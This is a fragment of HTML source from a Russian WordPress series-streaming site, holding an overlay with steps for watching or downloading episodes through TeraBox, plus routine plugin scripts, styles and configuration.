script.src = 'https://' + ebb20cb789_domain + '/' + ebb20cb789_path + '/' + ebb20cb789_file + '.js?28506&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
ebb20cb789_cnt += 1;
if (ebb20cb789_cnt >= 60) {
clearInterval(ebb20cb789_interval);
}
}
}, 500);
</script>
<div class="otw-sticky-wrapoer otw-show-sticky-delay otw-hide-sticky" data-param="15000">
	
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-first-show-sticky otw-hide-sticky otw-close-button otw-align-left otw_no_device_small " id="otw-overlay-1"  style="top: 5%; bottom: auto;">
		
					<div class="otw-hide-label otw-sticky-background-red otw-sticky-text-white"><!--noindex--><b>X</b><!--/noindex--></div>
				<div class="otw-show-label otw-sticky-background-red otw-sticky-text-white otw-btn-horizontal"><i class="general foundicon-star otw_btn_icon"> </i><!--noindex--><b>Как смотреть или скачать?</b><!--/noindex--></div>
		
		<section class="otw-sticky-content  otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 300px; padding-right: 10px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-sidebar otw-sidebar-1 otw-sidebar-vertical"><div id="siteorigin-panels-builder-7" class="widget widget otw-widget-1 widget-first widget_siteorigin-panels-builder"><div id="pl-w68be46aa5b363"  class="panel-layout" ><div id="pg-w68be46aa5b363-0"  class="panel-grid panel-no-style" ><div id="pgc-w68be46aa5b363-0-0"  class="panel-grid-cell" ><div id="panel-w68be46aa5b363-0-0-0" class="so-panel widget widget_sow-editor panel-first-child widgetopts-SO" data-index="0" ><div class="so-rounded panel-widget-style panel-widget-style-for-w68be46aa5b363-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><!--noindex--></p>
<p style="text-align: right;"><span class="icon-container"><span class="fa fa-regular fa-thumbs-up fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <span style="font-size: 14pt;"><strong>Бесплатная</strong> <strong>платформа!<br />
Скачивайте или смотрите сериалы онлайн!</strong></span></p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-1 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Кликаем</strong> на «Смотреть или скачать»</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-2 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Авторизуемся</strong> в TeraBox через свой аккаунт Google<br />
(или <strong>регистрируемся</strong> через свой e-mail)</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-3 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Сохраняем</strong> нужные серии в свой аккаунт TeraBox<br />
(будет создан при авторизации или после регистрации)</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-4 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <b>Переходим</b> в свой аккаунт TeraBox, кликаем на файл</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-5 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Смотрим</strong> и наслаждаемся!</p>
<p><!--/noindex--></p>
</div>
</div></div></div><div id="panel-w68be46aa5b363-0-0-1" class="so-panel widget widget_sow-button panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-flat-c654f262154d"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="/kak-smotret-i-skachivat/"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer nofollow" title="Читать подробную инструкцию" onclick="ym(95325268,'reachGoal','VIDEOINS-DESCTOP'));"	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0a4;"
		style="" 
		aria-hidden="true"></span>
			Подробная инструкция		</span>
	</a>
</div>
</div></div></div></div></div></div></div></div></div></div>			</div>
					</section>
		
		
	</div>
		
</div> 


<div class="otw-sticky-wrapoer otw-show-sticky-delay otw-hide-sticky" data-param="15000">
	
	<div class="otw-sticky otw-side-box otw-overlay-2 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-left otw_no_device_large " id="otw-overlay-2"  style="top: 1%; bottom: auto;">
		
					<div class="otw-hide-label otw-sticky-background-red otw-sticky-text-white"><!--noindex--><b>X</b><!--/noindex--></div>
				<div class="otw-show-label otw-sticky-background-red otw-sticky-text-white otw-btn-horizontal"><i class="general foundicon-star otw_btn_icon"> </i><!--noindex--><b>Как смотреть или скачать?</b><!--/noindex--></div>
		
		<section class="otw-sticky-content  otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 300px; padding-right: 10px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-2"><div class="otw-row"><div class="otw-twentyfour otw-columns end"></div></div></div>			</div>
					</section>
		
		
	</div>
		
</div> 

<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w6594fcff0676c */ #pgc-w6594fcff0676c-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6594fcff0676c #panel-w6594fcff0676c-0-0-0 { margin:20px 0px 0px 0px } #pg-w6594fcff0676c-0 , #pl-w6594fcff0676c .so-panel { margin-bottom:15px } #pl-w6594fcff0676c .so-panel:last-of-type { margin-bottom:0px } #pg-w6594fcff0676c-0.panel-has-style > .panel-row-style, #pg-w6594fcff0676c-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6594fcff0676c-0.panel-no-style, #pg-w6594fcff0676c-0.panel-has-style > .panel-row-style, #pg-w6594fcff0676c-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6594fcff0676c-0 > .panel-grid-cell , #pg-w6594fcff0676c-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6594fcff0676c .panel-grid-cell { padding:0 } #pl-w6594fcff0676c .panel-grid .panel-grid-cell-empty { display:none } #pl-w6594fcff0676c .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6594fcff06593 */ #pgc-w6594fcff06593-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w6594fcff06593-0 { margin-bottom:10px } #pgc-w6594fcff06593-1-0 { width:71.2977%;width:calc(71.2977% - ( 0.28702290076336 * 30px ) ) } #pgc-w6594fcff06593-1-1 { width:28.7023%;width:calc(28.7023% - ( 0.71297709923664 * 30px ) ) } #pg-w6594fcff06593-1 , #pl-w6594fcff06593 .so-panel { margin-bottom:15px } #pl-w6594fcff06593 .so-panel:last-of-type { margin-bottom:0px } #pg-w6594fcff06593-0.panel-has-style > .panel-row-style, #pg-w6594fcff06593-0.panel-no-style , #pg-w6594fcff06593-1.panel-has-style > .panel-row-style, #pg-w6594fcff06593-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6594fcff06593-0.panel-no-style, #pg-w6594fcff06593-0.panel-has-style > .panel-row-style, #pg-w6594fcff06593-0 , #pg-w6594fcff06593-1.panel-no-style, #pg-w6594fcff06593-1.panel-has-style > .panel-row-style, #pg-w6594fcff06593-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6594fcff06593-0 > .panel-grid-cell , #pg-w6594fcff06593-0 > .panel-row-style > .panel-grid-cell , #pg-w6594fcff06593-1 > .panel-grid-cell , #pg-w6594fcff06593-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w6594fcff06593-1-0 { margin-bottom:15px } #pl-w6594fcff06593 .panel-grid-cell { padding:0 } #pl-w6594fcff06593 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6594fcff06593 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6594fcff0654a */ #pgc-w6594fcff0654a-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w6594fcff0654a-0 , #pl-w6594fcff0654a .so-panel { margin-bottom:15px } #pl-w6594fcff0654a .so-panel:last-of-type { margin-bottom:0px } #pg-w6594fcff0654a-0.panel-has-style > .panel-row-style, #pg-w6594fcff0654a-0.panel-no-style { -webkit-align-items:stretch;align-items:stretch } @media (max-width:780px){ #pg-w6594fcff0654a-0.panel-no-style, #pg-w6594fcff0654a-0.panel-has-style > .panel-row-style, #pg-w6594fcff0654a-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6594fcff0654a-0 > .panel-grid-cell , #pg-w6594fcff0654a-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6594fcff0654a .panel-grid-cell { padding:0 } #pl-w6594fcff0654a .panel-grid .panel-grid-cell-empty { display:none } #pl-w6594fcff0654a .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w673826ce7d6a3 */ #pgc-w673826ce7d6a3-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w673826ce7d6a3-0 , #pl-w673826ce7d6a3 .so-panel { margin-bottom:15px } #pl-w673826ce7d6a3 .so-panel:last-of-type { margin-bottom:0px } #pg-w673826ce7d6a3-0.panel-has-style > .panel-row-style, #pg-w673826ce7d6a3-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w673826ce7d6a3-0.panel-no-style, #pg-w673826ce7d6a3-0.panel-has-style > .panel-row-style, #pg-w673826ce7d6a3-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w673826ce7d6a3-0 > .panel-grid-cell , #pg-w673826ce7d6a3-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w673826ce7d6a3 .panel-grid-cell { padding:0 } #pl-w673826ce7d6a3 .panel-grid .panel-grid-cell-empty { display:none } #pl-w673826ce7d6a3 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w69633737590c9 */ #pgc-w69633737590c9-0-0 { width:32.625%;width:calc(32.625% - ( 0.67375 * 30px ) ) } #pgc-w69633737590c9-0-1 { width:9.6875%;width:calc(9.6875% - ( 0.903125 * 30px ) ) } #pgc-w69633737590c9-0-2 { width:29.5625%;width:calc(29.5625% - ( 0.704375 * 30px ) ) } #pgc-w69633737590c9-0-3 { width:28.125%;width:calc(28.125% - ( 0.71875 * 30px ) ) } #pg-w69633737590c9-0 , #pl-w69633737590c9 .so-panel { margin-bottom:15px } #pl-w69633737590c9 .so-panel:last-of-type { margin-bottom:0px } #pg-w69633737590c9-0.panel-has-style > .panel-row-style, #pg-w69633737590c9-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-w69633737590c9-0.panel-no-style, #pg-w69633737590c9-0.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:15px } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-w69633737590c9-0.panel-no-style, #pg-w69633737590c9-0.panel-has-style > .panel-row-style, #pg-w69633737590c9-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w69633737590c9-0-0 , #pgc-w69633737590c9-0-1 , #pgc-w69633737590c9-0-2 { margin-bottom:15px } #pl-w69633737590c9 .panel-grid-cell { padding:0 } #pl-w69633737590c9 .panel-grid .panel-grid-cell-empty { display:none } #pl-w69633737590c9 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w68be46aa5b363 */ #pgc-w68be46aa5b363-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w68be46aa5b363-0 , #pl-w68be46aa5b363 .so-panel { margin-bottom:15px } #pl-w68be46aa5b363 .so-panel:last-of-type { margin-bottom:0px } #pg-w68be46aa5b363-0.panel-has-style > .panel-row-style, #pg-w68be46aa5b363-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w68be46aa5b363-0-0-0> .panel-widget-style { border:2px solid #1dbc35;padding:10px 10px 10px 10px;border-radius:10px 10px 10px 10px } @media (max-width:780px){ #pg-w68be46aa5b363-0.panel-no-style, #pg-w68be46aa5b363-0.panel-has-style > .panel-row-style, #pg-w68be46aa5b363-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w68be46aa5b363-0 > .panel-grid-cell , #pg-w68be46aa5b363-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w68be46aa5b363 .panel-grid-cell { padding:0 } #pl-w68be46aa5b363 .panel-grid .panel-grid-cell-empty { display:none } #pl-w68be46aa5b363 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link data-minify="1" rel='stylesheet' id='so-css-vantage-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-vantage.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yasrcss-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=1768533786' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: var(--wpr-bg-0ea2c1d6-713a-4a02-b6f3-be667662bbda);
            }
            .yasr-star-rating .yasr-star-value {
                background: var(--wpr-bg-a35be726-4742-435d-8d4c-61c9aeccb25f) ;
            }
</style>
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-flat-c654f262154d-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-flat-c654f262154d.css?ver=1768533786' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaob.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/clearfy/components/comments-plus/assets/js/url-span.js?ver=1768533786" id="wbcr-comments-plus-url-span-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1768533793" id="wpascript-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ucrydq7622","wpa_field_value":25433,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="inline-spoilers_script-js-extra">
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1768533793" id="inline-spoilers_script-js" defer></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#custom_html-3","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"#colophon","adminbar":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1768533786" id="stickThis-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mediaob.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 80px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/mediaob.ru\/wp-content\/uploads\/2024\/05\/scroll-top.png\" alt=\"\u041d\u0430\u0432\u0435\u0440\u0445\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":5,"scroll_offset":100,"button_opacity":0.80000000000000004,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mediaob.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
